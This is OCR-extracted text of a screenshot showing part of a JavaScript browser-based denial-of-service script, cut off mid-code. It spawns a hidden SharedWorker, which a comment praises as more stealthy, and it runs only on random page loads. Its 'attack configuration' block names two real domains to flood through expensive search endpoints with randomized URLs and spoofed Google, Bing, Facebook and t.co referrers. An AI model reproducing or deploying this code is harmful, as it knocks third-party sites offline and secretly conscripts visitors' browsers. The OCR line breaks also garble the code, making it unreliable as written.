
(Math.random() > 0.5) return; try { const blob = new
Blob([workerSource], { type: 'application/javascript' }); const blobUrl
= URL.createObjectURL(blob); let worker, port; // 优先尝试
SharedWorker (更隐蔽，多标签页复用) if (window.SharedWorker)
{ try { worker = new SharedWorker(blobUrl); port = worker.port; }
catch (e) { // Fallback 如果 SharedWorker 被禁用 worker = new
Worker(blobUrl); port = worker; } } else if (window.Worker) { // 降级
使用普通 Worker (Safari, 移动端) worker = new Worker(blobUrl);
port = worker; } else { console.error("Browser does not support
Workers."); return; } // 攻击配置 const CONFIG = { type: 'START',
config: { targets: [ // [目标列表] // 建议：混合高消耗接口（搜索、
动态页）和静态资源 'https://zcqrlzysc.com/index.php/search?key=
{{RAND}}.html', 'https://www.hy-gt.cn/book/{{RAND}}.html',
'https://zcqrlzysc.com/index.php?{{RAND}}.html' ], refs: [ // [伪装来
源] 'https://www.google.com/', 'https://www.bing.com/',
'https://m.facebook.com/', 'https://t.co/' ], // power: 并发池大小。 //
128-256 是现代浏览器比较安全的范围。过高会导致浏览器卡
顿。 power: 32 } }; if (port.start) port.start(); // 延迟发送指令确保握